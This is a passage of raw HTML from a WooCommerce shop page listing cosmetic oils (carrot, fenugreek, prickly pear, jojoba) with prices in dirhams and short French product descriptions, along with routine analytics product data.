</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3273,&quot;item_id&quot;:3273,&quot;item_name&quot;:&quot;Huile De Germe De Ble\u0301&quot;,&quot;sku&quot;:3273,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3273,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-germe-de-ble\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:35,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3267 status-publish last instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-carotte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Carotte" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-carotte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1000x1000.png" width="1000" height="1000" alt="Huile De Carotte" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3267" data-quantity="1" data-product_id="3267" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Carotte&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-carotte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Carotte</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32680" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-carotte-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>132,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-carotte/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3267" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Carotte&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Carotte" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3267" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3267,&quot;item_id&quot;:3267,&quot;item_name&quot;:&quot;Huile De Carotte&quot;,&quot;sku&quot;:3267,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3267,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-carotte\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3269 status-publish first instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-fenugree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Fenugrec" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-fenugree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1000x1000.png" width="1000" height="1000" alt="Huile De Fenugrec" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3269" data-quantity="1" data-product_id="3269" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Fenugrec&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-fenugree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Fenugrec</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32700" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-fenugree-1024x1024.png" data-read-only="true"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De Fenugrec Il est anti-inflammatoire, il réduit les poches et l'enflure et bloque les dommages des radicaux libres sur votre peau. Il…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-fenugree/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3269" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Fenugrec&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Fenugrec" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3269" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3269,&quot;item_id&quot;:3269,&quot;item_name&quot;:&quot;Huile De Fenugrec&quot;,&quot;sku&quot;:3269,&quot;price&quot;:29,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3269,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-fenugree\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:37,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3271 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-figue-de-barbarie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De figue de barbarie" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-figue-de-barbarie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1000x1000.png" width="1000" height="1000" alt="Huile De figue de barbarie" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3271" data-quantity="1" data-product_id="3271" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De figue de barbarie&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-figue-de-barbarie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De figue de barbarie</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32720" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-figue-de-barbarie-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De figue de barbarie Il absorbe rapidement et laisse peu ou pas de résidus.  Il peut être utilisé jour et nuit et…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-figue-de-barbarie/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3271" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De figue de barbarie&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De figue de barbarie" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3271" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Huile De figue de barbarie&quot;,&quot;sku&quot;:3271,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-de-figue-de-barbarie\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3243 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-jojoba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Jojoba" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-jojoba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1000x1000.png" width="1000" height="1000" alt="Huile De Jojoba" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3243" data-quantity="1" data-product_id="3243" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Jojoba&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-jojoba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Jojoba</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32440" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-jojoba-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De Jojoba C'est un ingrédient humectant, ce qui signifie qu'il scelle votre peau avec une barrière protectrice qui l'aide à retenir l'humidité…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-jojoba/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3243" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Jojoba&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Jojoba" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3243" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
